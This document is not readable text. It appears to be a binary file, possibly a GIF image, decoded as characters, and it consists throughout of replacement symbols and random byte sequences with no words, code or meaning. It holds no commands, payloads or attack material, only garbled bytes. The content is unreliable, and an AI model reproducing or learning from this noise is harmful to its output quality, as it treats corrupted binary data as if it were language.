(�PI�\�RZ��e�i�R��V-4��������3"·�R>��Ǳ��� 7V��G\%�'�Z$���kA*�ԤF�H5��v�iX��˖'!o��a B��F�I��qv�D�5�(���	��E.Q��w�H�R�3=slt;\�&���RG�.�,a�a��Ħ
��&R�ش�=�I����<�(wc+���f���{��x�U�|�'wB䪉�_18�⇤���J.��
evOl2]�6�8�%�,T��A:��ua��:$��(JfB��lT���(�ڨ9�B/Y.Ý�B��k��!F�6
��Kٷ6e;itA8|�#@ҩ�4O�k�6�W^����C�g\R�00��<"<�BO�"c-�U}VO*��ִ�g��8C��q�v���V�f*�eD��ַ[��A��T��ޠ���,Bk�P�ݖ�������zVw�e+�S�vd�n���}o�z�،�r*2�
��� �I .n�I��n_	n�nV{Gb����J{�\��"�ej`e�5P;�e���&�+FW\��rE�&�r��A�Û�	�7�}��p���x1����9	 P�"]3�;�r���S��;��C����TU���Y�^0Y�}�	a�_��^o����F��=��ic,<kն��(���G+
�	 �b'D�����&�ĿU�=l�^��M��	k��#�b�6�{z�������_�-��nn��a/}����H7S�C��T��-���/�{�z2�G�E��~�s��~��_�}���#o{�G���e�g�gz�7~&��wo�z�~9&z�S?@���wGGtg�vh�ZN	gVb|:�wb��~�T��s'�VEii$��Gׁ�vb-w^c�j�V�z(�~�����Є��<�ou�\4�dDW��<ȅYws��eK�.HVhh����#��N8Z-؄~�d�N9Wk xt� T�W}ӥ�:X :���e�&VH���ֈb�ox�h|��t��h��Vz�g�0`.��rg��v'Q�W�jgH*�h�f劋���H*�p�N�v0�~�zu!X�\�5��M�p�7��'X��L0~�8q���fezA6��u�x����h�m��Na�̱q��a�p!�P��- 
d���Ї�f>�	6�c\��\v~�H|�Hqa����w�h�����(�W��AQ��@���a�i�f��7���B��z{w�[�����1Bg���ya����X!YX�	���w	��F��8Ԙ���{�a��A�AC k~��	� Xi5����A������Gp�o|����~@�^�(� ���~th��I59kC�)@m��B�����|N���X 
��D�`k��p	�g��I(����X�ה�lؕ���єYSWW8)W9i�^W�)
�ؑᑐi�YDIL�v���w\pؔ^ds� ����cHt�&J�u�W�o����)
D���Y��4P�o)a`��&�q�iPp(k�(f�5��9��gF��9k��r�M�X�A -P� с�ʩ��y�T9$R���~0�"Z��|9�\�������y���� U��=V�J�@%Z�f�=��*��z$ӟL"�#�*���d��,�+�O�yz׉?�	Z����֒A���9���x�y&x�<��*JB�1��'�w9��ɥ�h�e5�wa��bzxw�Ez&` ��5���n�X��40�ƕ�V��j�J�Z�a7�j���� �祚�e:���jZs������K�O���b��J�����g~w�YªE����ȬyɄ})"JF�j&PvhSt��^��p � x�Y�����^Kx��^S�BZ�������wVwٓ��qgj���,�52'�D�U��痮�7�_˟��?��wwy����T) �IW���������`����qz��Ŕj���od�B�v��ʈ9��L�e:�����&��Y"+��`�p�*��Hz�ʜT�v�԰���۩4�����pz*�(f��![k�UH�����PS�v'���*����z�z��I�VI��dSej�Vʐ �$��yɸ��aK"(Ck�	QS%���I�pL�%k���b���:������~1{bTӂڂh{�F'Sq�����y��u.˪�����Q#��'��/�ê��j��+��:t�:�?K9��Ʌ3���笎�˻�˟����K�P!�t+Y��<<j�>�����Z[��w���{�8����Y�J��������+B���h"j�Q���0��	8��4�8K ,`�֫<`�}����d�^�	��yrZ��{�[�a|����)<q�'�Z�`����U�OCPJ�;����;˥�	�h�o�*�xHdIK�,@�p�P���Xɭ������iK�<��j r���=i�!<k6�"�APp[&����P@`쳟%�dv���c���p�PS���9��/<����a�ow��r�V;�
�{~@P��>���p��0-0kW#W�*e��F�ʅc�B��ۡ���Ҁ�����j�S��P�K5P��2 �L���֤8+����:b,�7(Q �۷�L�Na�>�Z�W��
���p
�l��9�l��C�?�<�lS�pS��I�j�P%Pa�L��<�܆���P��<�������p�G#��<�\s��0�J�!��)�0��#M*t��K�
�<a����
����l�&�.��� ��R��z��wKڠ�ڙ�rS*�2mI{�����$�Ɂ�Aj�ֻ����q^P[YJ?�`bq�S]=��s��\&k�MƏc�%�X��	џ�7���	�lw8u�q3�٩2 �\ֺÞ�4<�Yl��x��E�}ҕ��18j@2V\�ea};#P���+0z}p	!�^T(�>�����ڮ]����ִ-ʞ���}��j}�E=�v�<i� ��w0w@ʂ��w��\�ẴT�"_�?���*!�<�Լ�|���M5*�;��J�Q<���۾�Mm���	�]�p�*�v,�,@�T����ϸ,��^5a-؇j�u��{�A���Ϳ>��$B�q"C�5���
^�٤̉!n5���m��"[��
?�*���[�]ǟz�}���E�x��k+�Jm��]0���`{��p��D�)Xl��ި���D{����m�׀��)�7
��ZǾXf��
������B^}. ��C�
8��~�@a��9����{�b����b.���p�p�t���p*�䆪�-J�l�x��NΆ��>��0��¨���귲�δ����&��"�*�^������>�7~ 5��^�*���㮎�J`���h�j�@n_	��{�X\;��>�s�8a!��'���U�^�.�����7��������<���i�ݮť���L*��t�M��)d- y��=E��, �.�	��>�A��i�$D;��m!}^�A� !n�~V���'m��������{��=>���I�*lP��`�����衬�0N�J0Y��"�ￕ&b��i�Ǔ���_�֛�̕-�a�>�^M^�p���)����P` P``��U��ƙ�����l��L�@��	)0��I	/��Zk�����&��3� ��ܠ�lp���������Mߊo�.^;���1���S�lk��o�?��Z�<�����Fw�$X�ߌ S1��E�L448�"�wTxi�I���J<�#AK�<i�e�1�����[8�70�� O�-mb�x-��oI#0�)�@�U0�yq@u �������Pf�ablŁ+������G�y���)�S
�g������i3(_�7�64ZP��:���N�l��wyమ-9��c�Ae�T�J�n���[����:���1H�?���U�9�D��`KGN��B��1�xK����!x6������L^.D�u���G�k	�����G1J1�k������1�z�%�
���J�!�0�A,��r���c҈�����ю���¯9�L$(�o���\�i����
����� �»">��<�>,���6bc�@2�5"[� ��-��:GÒ�	��v�ѱ��;)E�8�����hm tS���6,�(!4h��b�4$pS���V���$<i����b�4��1'�䆠?�B�T ɂTX��o�Mѩx+/�",h���#�J%�:i�vmq�el(��LԋMd�ԡ[�� *� ]�$�V��[V�D
���j/6�ࢡ�Z��v��E�����a�HB%�}�?M��j@ju�ɠ~D*H�^�/T��q*��������&m�)(�"�=6V�.��5�X��-�f�,�-Ҹ�I��n�v�k��H9��Ǆn3���RU�
���
u�la ���Q�_驋RXa_0G��Eg���3�4�lt3ᡈv�G�h)��Ө\��g�HV6D>� �������^��{i����8�����=#���o��fǣ�q��O��-pÃ�:X0a�.�8��,a�AMfq�F�YU]޵5��ҕ-��vg�M78�"�h���foN��Vq���펊-nhU�2&ȋ�;��Hc�_�Tv5���Q�B 0�|=�k�.���$��������GA�Rb7;�i� Y L(d��$O
�?�����
L&A�YX�!K50\��I,���Y�m��Q�|�%B;P�Zr��A
~!�e�ŕ�`k�9��QX�]+�
UC�!�H���4ݴ� �)AT@"��00zC�;����.<)l�P�78��3�*����]�G����ŖI�#�#R��P��:K���':�%��c�"4�r(c��?N�ſ%M{����;S�ǆ_��?h1�#��]��P��!�ڐKl��Ķ���p��P8R�!�@�4��N5D���@����5��1�5��N��x��*'zi����6Y䞨;�H�Ɨubd!\d��I6$��)FV���g�Z�U	޵�jZ�>*�&��P�l�=�y��H˂��p":/��)��@G5��<��a~�!^��r��a��,Z(�J2_l��^+O�T&�/�*���̶u'6�
*��щ:x�1Rl�ޔ���ϩ*LAxE�،4a�!��FZƔd��Z���l�ai��X +X
�<o��\����u~��;�N�Hk���(S���vL#f�"JI^@�!��8܁D6\WHeLG�u�#�Xp���d�2N,��f�7��.m���9�$�c�L������!Z	MO6�j�5�0:	Ó<d$xa�#�������D�ф�x,�dCLKĆ��p�X��Q^]����]/E�#L�§��L5z����K��3	Rҁ(� [{M�3$M�A.���1�l �r���F"��p�F�G��k�ٖu[T�YA�r!S/�Y����c��$Hh��T�Sq@�����`�8	R���S���� ��Ė�e�L<�C��8�_H%���&c8���8W��A0V���6��@0p�#� <t��\�{� �@�A����э��A�2;�M� K���y4��4�8�
V@_@Z�E�'�1�T�{��pq���L@�7Q]é��U�m�V�F�r�q�^)R0HzI	��N�k��3� Ò�A^l� �e.1�-��"��A7*p�������r�:����y�ݒ,6�2`��X�*/��-M�t�:����p?O?�U7nQ���huK!ee��(���#�Q��A��EZC�\�+=3���~#o�T0� �#�+�&8���J8���Z�A�Q*�.6�,R	�1����P��N�vh���`QlX�L�H��oK.����& >�ۧ��`���EX�I��c� ?������.�� ���9��x@���6��v��z׋���`����7��h'.��`���� {��.��f������@�v�n�����=W8 � &(@�K7��t˳rȥ�!�Q����!���4my/� ���<A�֋!2�_Qx&��6��JA�s @(���p �����e����/�d(ʛ�Cc-O��7�4�O�0�`��#���X�1tk�����k60�nH�lh����<�8�+<L��D$?�՛@��@y{ր���渆�`�g� Z���s�9��8�n�)�@r���K��s�$��ð�M<�����˭��x��
�: �.����-�����B���K��x��Xچ�k�(�D1�_��+B�>�>iD!F2�Y�/�'���"�h XY����73���؁�X���	�JC+>�BL�3x��x
Ŗ���i<��he�i�LŁpDc�. n��S#���`�#��B�e�2h�K8� �5��N���Ţ��{3�(:
��R��T$�2����q6�����G\t�B��u4�@��������k�m���4��L7�\I��Dl����7|��l��8I��b >L�D�j ?j�"-��#�?����?�8�+�&]��QZ>}�6�Jo H�9�l	șH�D��<�,�+�����y����5��[X���$�lT���Y	��x�����p��������Gg���L�����I�>��I��pJ�ܡ%� -K,��;+�`(c@��Ȩ$�����(�bNkHI�\F�0�k�l*�,��"�t�}���@�$9�B��,5Y�Z���QÈ�ET��B�PԳd���^c�M�7��%#�̂T�编�@ eK�ؓn�"avQ-�)�O9��``C<��Ж`��I� �~ �u��	�5��A�D�����J���5;=L|3���QJS���6J����blLJL��|R!�Smɱ䋆PĨRc;��8�53�01MD�25��Y��}�Px+$%U+�΂�39�5"��;�Cx����P��+�å`�w�M�1S@��U2MT�H�8ʣ��/���{��x0y�w!0i�Id���PN��<�R M'S�S�<�R��ڙDGr��j׃��Q%�=W��D���֖�ŀ��@V�h������T��g��N�S�,��L���õ�\!��(#P�*��3��u�UU׆��OpT������]��P��TVK%��TCM-�t����Jd�ǁK�@�Rt��R�JM�]<QM�D�X�膆�XH�$���a�zEXY�п�ӗ5< X�l̓P���|��5�Fj���/J���1�;�>mp@�`Z�mʐ�6�D��T�%w<�eQ�3����Y�Y>U��LX��O?���]���@�T5�x�m���pBB]��a�:P�
H�`D� � 
��4� p��%��(��HV.���&�Y�s\dU��D��"��܃�\�o-��(��l2�m �U��}��]Tu �����}
<}�̩���M7�m�iM�m�V\M^��O��Y���U�\!��qͅ���u9wR�C��5�?��-���������&�V�������[��O�5�*EU��L�H���Q�؆�?p�V���L��`X�4�El��{O$^Zd ؙ�\F[��_m�ܓ�Lk\ȓ ͪڈ��@/`I�M��g�a�h
����3��S@#���� ��U���]�$��D}�J��^mC��D�$�(���%�itޖ��������,]���ܿZى��;�c��;�� �d�c�3�'�@4�)%�)��m5!��bU����qH�}�e�^�8F.
N����W6����%��
�:0�N���U�_W�b��Te�.]�'d�aM����dƖ���L��0��%.%�JB��ek����`�d�Zm�ߚ��>Uaw�S.���F��YAg$��L]�O����{粝2��`.|(�j� @�Nb�m��ͳ1hN1N+�7e��e�5V�U6Hݛ�v��h�`�*��)jOf���8\㈫dVx��Ue�\����&��D��:g��Pf6�����NZ�M���7���1����5 �a�'ʻ�>Vb�6B��b%�d݂��05>�[���ٸk�S�����i�-z����z����G"pV�Ui��ၖ��4hqNg�`U�V�U�5r��pؖ����l��Ę���g6 �;�F�������u�fMme(�S'n��Io�ޖm�|X%������j�]�E�r���V�+j�.�K�@�L���5b4˥Njdp��KEkx�;��H݋�'��H1�;J�� }A���	CS��}�o�l�nNf�������	��i��%b��
+	�0	�"�	2A�H��+ ���\m�?.���X��N�cG�h3������jl�0f���M�DTSdy����;��|��R��NHB��|e7�_��)�\�P�U�gUͶF���1-/�0��8n�1\�����G�[�!hby��q�!�5��?��?���2��Z�hx�q�r,O��r䁘�GLk?J�5qT�7S���ΰ���\���^�&A�E6h�m�(� �����@�=)���P��	�S��F7cDN����o�m�N�h��ɐPF���;��m����l�pǈ[� @��P�d�a����� F(���6P���	g����m�P�|7#�m%l�h�&0��� ��3�r�>��9*h���w��y@�Ǎ�������+���Hz�	#�/P8����v灔O�ؐ�y܁n � �}��l�H{oM{L�4N�4N��o���(����$	�?) ����0�#����z���&�}�-� �b:@� �|:؝�郍�y�a��(��y��+�|�_�8�]d����`�m�
/x����h��}��L��zl2ĢΠ�.�ȿ����'K�*؂�8��|��˩:�P֨���/e���[y�ρ=Έ���2C�WB�o�+ �˩�����ٱ��*<	 �&�`���v��� ���+*Y����,�d���#H64@��%�$	���%̗Mrt����-9I^�D��7�iѧ	�C�5X$��.]3�ҏG�B1���b_Z�Xv�-6sr�kR,��Xh��F��I���h�/�@�D�pL�y�g�|��ƁwS�L�!U˚7s�j���GW֐Ѯ�ɤW�n��5�زgӮm�6�ܺw��8�b��}/n�8��ʗ3���9��1�J�n�:��ڷs���;���!�� !� � ,    � �  � �	�ό@6K��YC��0�נE�+��q"���Ց����~B�$t��˖0U4⒤��n2�v-��k:�L������\�Թ�LE��4��cB�:=����?׼����̚eҼyr�N���&l��]֕�Rfӛ3��a0��E��S��m'�j#ߴIH�c����S��n�	���C��c 茤̈́4L-h���:��8x0ք��l��l[�bN��09s��1K�Gv:Cg.��}��ӡ�>������	#N�[7W��VH��z��*i���gs�y�C{���vue��w	0�9MT�@�	�[zͰ�Vj��\���\�"�b�}���x4�%�v��Z~�#[FuPe�{�F!|>h�sg!GӉ(4�N�M��E#Q٨���M�z�9��QG�JL
d���5�f�M��(�H`Ca��J�0� EFXa�^�U2q(K
����#Г��ē�d$S�]ީ�'�w-�'�=&�U��p�Wߠ���*ӥ���-�h��?v���]5��Q
b+�猚T�:�	a��G����Y^wlM#��_O�8.Z�Q����Y�{���:���d�zdU	I�����/(bHQy��5�E9�'�Ȓ��z��i�.s��Y�� ���c�P��jX?�����D�*u摦usn�2ڥ��!���ni�H�Z8 nb6���E����}L`�pZڲJ�$$3�հ��Uf	����PRSU�4�3�D���W�(P�V�\�m��9]Ֆ*Z��8�<Ћ`�����H�J�+V�ф�ꫴ@P������n0�[�T�+��4��5]4�M���G��i#o��]ĐSI�#���o�	��H��!�t��d���,7�l�03�N5��Tq�ٸ� R�`�i^⵹#UA�r�r��� @Ү6��RC�LO�B>���WU"��B���c�"��ś��!t������C'��ɺ7)��?I�'ō�T !��9�V���e1��=��׬�2�^B�E��X@ D��b�x�Id�����}�Q.SI�ܒCk�!�Y�V��	�-��W���	oL�gf�b��2B� �2$�4�ėK�p)3ߌޘƐ��CM��F8H�yొ�[��>���o�!o�;��0R��ǨNC��4�BP�C�cE)^R ��q�J�e�3�!����P��m�Ơ�m�R��!�Dd�@io� Ho��ؽБ1D�<�	頫J�b�a�H���!����� mڒ�T�f'�h�;a�с̡�¦���(۹�q�Է��&��?�QK'Qc�n�"(O�ŉ��qf�؂&3-B�*��G5�E�\�Ha�G�R�Q:O�c>Szҙ>4N�Le5N�m��=+P����y=�dnQ�D6��
Ī|i��ė���E�#HH�3�#�9eR�?gd���yMEeB�NծW�"^��S�ģ��LȺ�bV c=$�V�-����7��W�"9��N9eV6$L��?*��1r��ͼ`I�z̵�>����I��T@��%g?�Iд��gK�����&=@��kB�*)�N'�Eu�f'�ۄT7O�����x\�敲>E�M �\PGa��.Q�g���%5N�Z�����}ek�V� }�(5Rp�A
�!�U�L��un�b��C�K�{�s:�U	"�VH��C/Y
'u��ѵa���@��nH"��gt�L8���Q�:]���C�b����%HXULX��\؅ߤplޫ�����j�=*����Dv���52�dM�X����^�'��\���b9�@%�dR�p�%-�Jء�ۖy j��%�a�Ԓ�x��Q��I:�' J���غ!􉓜h;�D�W�b���I����K�gq}1��!tff#��	c���\��^�u�2����� L&3K�ב[�\�ׇ3���3 c&ٱ괳��e�$�Z���т�B���%Dj������iU㵞U��Y��'��M�VǐgG޷,E�p���M2��\��@�`���|=5_W�"X/�ѳ����A��d�
@�k��*��]gLˊ�	o����� S&+���vd�D\���������5p~b�I�ֳ�U�t���#.w�2�mad�6������p��<~ufL���PD��" #�w���I�ٕ^m��\.ݍ�wI���gF��<A��0~���4N�H��ļXpy�e���Oώ�<��$�o�y��ET����:)ƻ��r,(>!Gl��t��9�\-m�ʻ��ب��v����#������M:�Xo #0��]���?�Ϯ��ȹ����� 2$���L����EqvA ɗ\`I��v�TeWb�Q��S��~(R�!���@y�%v�7vFy��j�`�Ka|�7�7p`=*����7�Tv�%��mU_&c|�},�}A"~QƠz��6 2�p���"#�2,Q��8��uw��y;�|�ULHQ�^:Qv� ��v~#��g^( �ee�t,Ҁ=Xn%s01��*����b8;��e���n�@u�xh�鷇�y�懯f�)F��&�7��t��RswQ�{&N��)�D�h�����҈E���)�+�h}.�l�h�Ă�2Wda�(��i-4�2# G8�g��|ؗ"�����^xc��aK�Uݧi	�}�4��$�0��@�& 	0L�8��̇��b׌ـ؎�I	��8(�:�����	�$�@D�\�w0��� 	 ��a�ŀ�:�8;z$\�Bt�e��������ؒ��U��%`���T��{���oׇ#x@0Џ=q)!�9q�%3Hxc`Y�7����Cu0(��hackiR���c�Ew�kX�8�Gi�H���L�pZ('�'X�9�H�I��it`<ѐCx������o��y�}<y01%.u)�PQ�0(Ww2�g�E���y?���G�Wa8�(����H��XsIx�(��IQJ�@ 0_�r^s�*��8C��:���8�S���w
����g���
��	���0�-����F������v�8�_(��h���l՟n(�1�4�=i�q� �GzP����39�cЌ��㵎���H�I%����)�Aq� ���r11��7ڞ)��7HW�ʇ�Ɉ.�����!�0�y�HGAC��
~K�g���Ɋ�)���)��&��P�C'R#��W�6�b�r�y��yZ)�k�����EB�!J�%@}�pIK�i� W��Cj�1�Q�RQ�'���Ţ�	��1�K���#�/�:,��� ��K���2J�lR�O�������*Ӓ�ء��w�D)w0@���	1�1 	ʟ!��8�n"��tt�<��˚��������:CA����9B��M|�4������Kq�*a�!�~1���7������ڌ.�@�88�C����#D��?��F"�@�
��7nR��S��<���*���p#PB��S\��	d��Q����Px�H&2q����*o�A�#�� z�YExH�-�����t�c�**\V� �Z:���� # Rzr�	��2����m:%P�jw��%;�����i;BQB bd�i�\���	<k�`k0�ʯB*�!��z�����ٝ������
,;�/�!* ��;�P� C�D��QxG�
��
�"����sP�Zu��a�o���{���r�� ��%p&)j�!C�������;B>+ $�1B�������@�{�!���?���*��H+I�A�J�!q�!�&G����!��v�P�},b�-
��۵]�=������2�KC���ʯ���J����173˱ �L�N��|&�R���Ȅ%|��@PO�A��kոD	@���j۶
<����+;��Պ$+U���	���T(�n����C:B밧K�kk�ߺ�%�^�꫊H�,�{+�:��+�;�%w�ֺ�h��T<B|�H:�2�֒Ƅ�J���+\�O�uA�R�l��'��	a!�(R�o:�w��xL�����	�*�\
y�˹���,h�G��2K09�p0 �k �����ݚ���?��!�c��� �(Y��l���GxK�P���c������9!q��{���J09�c���cB� ڶ��	^ T�h������sɄs���ڼ{\�'���%) �	��^0�q�|������\ċ,�mϼ+w�	>��~����Jk���Ɠ���ٵ�k����(B�$to<t�$��Y{�]��?P�3�,@����k���1��2[�?�:�|Q����	p,����2�����<�h��x�ȋ�@��Ӻ�R]:� �t�5m�B�j[�T��W�rd`:� z�;��JB�P��l������r�
#p�~��|a �<�M�*h��������cq1k��<�)�pP�u�Ԫ�3P��̽!���;�7a��Χ<��\:]��Mj	@�6�*�
~ۼ�mǺM��C�m �m��B3��:�2-�E������!��;�-�j�2���� V�,p�,P�T�}��ۓ��@]����a�A������=�r����P�1���pA��p0�* ����]��ŭ�>U��i+=ͭ�Y$���w?��J�,{�&���# �h T�l�Ì�3�p ڂ��d��s�JP��|����+#]��z���-�ݭ��N�*��pIj�nA���{m��c�����gZ�=���pq�����W�w��ߙ���ݵd;4 !
G�K�ȓ�҅;�=�ӊ��SN�:N{x�7�����}��}�q�"�#���7�l����M�Y��P��kג�^0�\߆a~��Eh���;��[䒽q����p���͠3$ln�];B�M�J��m��~˶>�<!>@�E<ٙg{pP�m�{<�@�@�! M��pp��ߋ޶|����񄛤j�Q�!�Bf\�0��������|��w�D.7-�l��	������I��M�7N�ra�,7:iif��\�58����n��|W�����˨>�:�p��$z(��=�֣��Y�������������K1��n�9^ov\ =Iܓ��l�K� o�*o�t#���kV�����r!���� �JP��1�Ш����;����"�� ��N���n��Qo����ˤz�}��MB�	q!.������ 
"��Kg����ꁯ4�c�΀m铽�=,����vݩ"��V����~����*Q삿ޯ�����/�rI�oQ�LD��Oɏp��2����!!��7B��%G��"!I�	��YS�4"�m�2��o"�$La���mB0���EU4��ſ�0��kD�P��s�Y��P�#�l�f�`�@�3"��c`Q��4�V�Y8�͝�_��/�Ңs5޽��M��C�T$�	�B���?���M����[�x+z�I;n�M6���ƿiw��y�xb߃B�U ��u��u���)Z��%�w�Z��W�;.\����f��.eb����e����[x?pæ�i@�nj2�"k�4���!���,%jl�������h.N{h��bs�_��@&�A�;�`!&�B�..k*�$��#.$�
��1Ȇ�9�H�n0tș�.�K ,<��!�|�L �[
J��<��i!C�
�
��Ji/�	����Ë
uL�F EJ��k22��Lk�ۖ��ko������l��q*ʆ�`���(�K�s�'���` �b)$����h��F}�@>kd챊U"���AE�̷Z�P���0��� j-�K+�D�:����5�I��*�M&��Գ���u�C��枋m��	j�m�θ�JQ����|�hv���dP.p���n���T��=�n��ugm�Vn�p�@�U��_��+Z��KG0Aa>e� ��-�+�J�&|xQߊV�-�sҴf�[�{���Vf�>鵩؄�����g�cW��ar�j��'��sn{Am�5�؅ȅ��;S����r�	�G�0���u(^^�jHk{��4��Z�节f����5m�Z`��0C��U���.@p��?�2d�Q�׾�B�	��2I�������?��W>Mz{���6���<!'�I��6K�Z<�a���N�I *������M�lbœ����̤$ c��*��ý�'XCǮ��!�U��G�B�=m���Ζ*���|�4 Q��Yt#�}0�*롦�&l��I���� �q*��]z���id��!Z�)^xgZsQ�r���+d�5H��p��5�$�����n\���7�5�Q�y0h��꘵�F��S�!|A�[Dk_Hцjr���i�?&&��U.��8�X��UDM����hG�	Er��I�����g0���ŋ5�<K���� 1���PS2�P��$���$J�#å	5iZ��:f�IT�X'��d�.���\J�!o]��If�[��W���g��1$�Xa�	�eo�{q&4��<9&h0%�)#YF�h��D�Y�"���9+�Р��h����%�5�Fʌ�L��se(��7T�+��`\+�߀���X��XC��b~����,�Q�-���dB�ბγ}�N��i3$��#8c��%�2k$+oa !�E��S0��edC:xp�������H�q�!q�x�K4��φp�j���Q֊ȴ�"Pi�"\pp0_�".m?:���Y&��Ɇo�'P"�Z�e��Z��@YV�Ҍ�"�$K�i��@\P��l˳� �"т�"<(�_���i�R+�K([8�P�6�-�"�S�D��S��f�+oL��	���0���
�C�P(HW�����
���g�(�R�W��|r��%,5�р�-Ef]#V�cչ< �H�?D����&X�ʻ0� {Ӓs�'vK���z#!��.�Ϭq.�(�R,�MFV����-|�CZDK�6��F�Ԑ6���_H���rԘGר�G��"�&�1�jB��$�8 ��p���b���]��␔��s傀��5]�&��k�s$�[�'�X2���e�1�����+7/�\���E�c��b��wh���hvNiˠE"����!6�r!��	0:�od�>J�Qx�$
�H����"3�J?�jIWV$�'�ɰ���U !�5�kk];����Ŕ5���̱ʕ���X���PG�l�'�b[��[��EBG6�JA�w,�����&�R��K��!�v�=��2��Z��I�\*����(�sKR2U�&?"gWM�K�p�&�	���t�i �fwC|�B���c�"^� ��qp5��9<�ļ�s>5'��֍c�5ĵq� �n�jH�q�Q���+��Xkjm���ǖ�;ַȒ��N��]d�2ܹ���Hjy���l!���ܴ� �i:��6\|����gb+��S$���7�d�d�w��[L�@� �`4��i�����_���!�O����y���C3���f�q$_�\�i���<�$޷ko|١eu��s�B$��[Bm1�\����y���_��OO�a�b��H���Y�������H-�K@<��,��h�i��� ��;/K�Ԣ��;�+9d;�8�꫉Ak=���C��9|������X���4f���r�+C+�����$�K�d*A���3~�;�A3�۴k`��)��H�i�!=�hH�&��_���&HCzS,Z�(���P`�I�������/3��B���ӿ3$3�+=��V蛗	�r6�c:�?f��o(�4"t?6X<\��0>��<w#��k�B�K)F<=�7��2�J\&�;�"�!-�@R��X��2��c7@d@��vy�Cl�X\
�X���\��1�k���:X�2s)(A�ҫ;��x�Ő�E[�T6yZ�pEC9-t�P�ƹ��?q,D����#=t��.�B�9��,��)��zAMr�L#�W�G>��P�ŒH$Ú�9�#��XQ)�[�!X��|�vta�>\�o��_��t�&*�'/�E�&A�D�c��Y�Q/��4��Ńl��`I��IBኹ��ٰG�E��6J�`��r���?j,������J/Ц��)y+�p��)
�0}ۊ���5D12O�"�2�8���5xs�}�!��e��iI���x�끓[��Spt���������	�`�y�"�*Ɯ���I33�.���B3,�7��������ȼ�j���$[#I�Ⱦ�؀�����8�	�����j0]Ѫ�cI���!%WqJ�`	����!����8�tZ
��:�������G �rL�t�7�Oj�M��OMs-q�EFh�g���*ɐ�3�L��'�$�4�O�	`� ��!�O��f@3ɬFLD�
E�
��� ��&��)�X���й����J�0�l�7/��y��H�$�'������� jŭb�u&񴭥����l*	�p#�Q���艳Ă>�}����P�p��T�:Q+�1;���iR�䪜�
�˹�H� SB-T�R�`Nᣏ�<Ml��4����*�H�8�B���ҹXP����	n�/� u�PrWU�'Y���&�8�Wy��CL��04O����L	pR-+EPUPm�&H�5\��������8T9}�f@��M�)׆x����\��`�\*h ����
���L�qm��f��`�7����ȁ& ���d��rJm�6`��>P����SJo��䁚؁)������N�CՊ�:a��:���@6���<4X��@7ۯ"��>�)��X����H�So��J��BF�XÄ(�2�E��$dĚ�	�V�Mא����l�.�ڊ�v�@�������3�P�$X��[�u&�Ȁ��	K�ۻx���[�m�M\��U=\�݂&�K����I���Z���~r��!Ѐ+؂X�\q�\��FԀX�\4�0�-�+@]g����ݐ(�H+��}`+0\ݭ�r&�]����m^�}ޥ��2�^�^�^��^��^��^�� `��-_�=_�M_�]_�m_�}_��_��_��_��_��_��_��_��_ ``.`>`N`^`n`��\�܀  !� � ,    � �  � �	��ʿm�t�/�.	�!HpE��3jh�̌� ���wN$ȓFaܘ�J�/O�<�f��'�h�a��:c��H�G[��g��R� �ԙ1U�G�X��A�V�[]��5�Ͳ����Sh�ec�B��"ğ$��rN"E{�N}�qE�Kz(!peىd�:�)����h3S�P�?-�� �CgF�5,����RE\g����^����K�,3b�lY�q��2vEk�ѧ)mx��t�Q�L�T6b�������$�k��G֊5����n�ƙ�Fc�T��zF��Q�T��6�a�8�5���8�E�U�Y~�Nn!daw-E�a�� 
H�L%	T�|(YvQ'2���l�|�B�j.॑~�u���X�T�(�!.x�e0)�f�#7�	�A�yy�'�25Ȍ��?o���F��e�C�5���A��?H�QO������:n�-�$��	�VC��h@��&jz�)H�F�]E�f[��
U^�1����.�0zK:�X�^of��s ���hB�%�@���	�O�������#L�Xұ�������%ə�����i�^�6�)�ш�x19V3XYhS���l��5d$H�ɦ�Ć��Ds��J����@
2���%f�?�j� !.���b\���v�ߐ��0Q3!5]�$�Wc��d���!Xѽ�i��@���ȝ�&9S��\�y��
�L�.��IFF'�P�fd%���?&l�4E\,�,E-�|�-WȎ���S�?��T,uڀ�J����H%�Gnϴ�"p�!|�L�o�$u�uW=���zf�!�Z�9s��DF �rb+H��.�)�?G?~4�p�W�����;A9v>8�`%:A�����3eS:I|���Q���	��� �lA]`Vk"zzź���S�{�//)58	���z�a��L��s��#���Q�;�����ʠF���|鉀ɲľ���}�Z~�,p�_�V �f]�[�ʒ�xX������ ���8z���9	��j�A�*P�
1>H��D���R afL�g��f�S��D��]Å1����w�g��:T�p�!�m�L(�L�W�mdi�"��%��5�<QGJd�wа_D��;��� >�0�L$y�:�.��9��� +��eYA���B�y$$�AfP#�H�,9��J�P��v6��Od�ǔd��lY/D��T(��&A0!͙�n`��b����R �[W���ꥫJ�H:���Rjf�fy&c��V"Q#ụ7R�Ks�]�҈v⥜v��U�@�H
Q ���?�y	��E��RX8���s^�1� d��C�t#=o�Ìp���p�$��TLT�I����7iDz�!�1q�̓fĨ%�f^:"ƴ�}�#�Azn��'�T&�ѫH�u ��)�Rԣ�t[�,�"!�DW�Ԧ��F(ZU���z�2������ ,JiR��R�u#d�9���D��ca�D_��o��%`C�C�U����R��/e�nC�	&���ʲR�Ml^ߤc0��n4V���Mz��rk �p�f ;ܚ��V�*����"��L��6�Ȯv�;ݬ8��X��Ftj����r(��1����$��O=�{�vK`���@�8����)��6���
�(#�áִ)�E�H���:͌('�e^�,���$���q�V�c�&V�,��������L��ب��"�U��zb�����E�=�:0�-�+k�K߹�6��|^G�W��P��5Ώ�q�E�
�ǐ��ݖ�	�eI򌛌ܘ�v�t�j�{s�e�j$�A6c�1f��#$/�k+ݜ��29�vm3+�A�{�����+d���ꀰhG"�CK���Lk�dRO�e�gJ�F�ē�t{)Zoi���4|>�]E����qM�a��C�4�)�����v��P���V��؈��?��ހ��1��\��
L��(tT��dw�z���!�������˙a�-�mnl�܈�L�h`�����P�[4V�N7D�l�[�.vo7�q�:[޴��3������7}#�ň�-�(Q����µ@)r�-���x�C&�\�I+=�]A? �FN�]ZP�'���|�+2�3:o�?���V���oi�_�/�X	�>�4f��X�L��#��}�@D��
��\�nS�N��[��u�{��F:=�S'H���6X��.�٣���>;A���BN��сlݣ[��5��>��8��t�D���d� A�LT����T��_��k�g�˔�ЖC�c[��ɑ��Bw�������{�?Ʉ����@��2P��1��y��L�W(�[�� �F�|�du
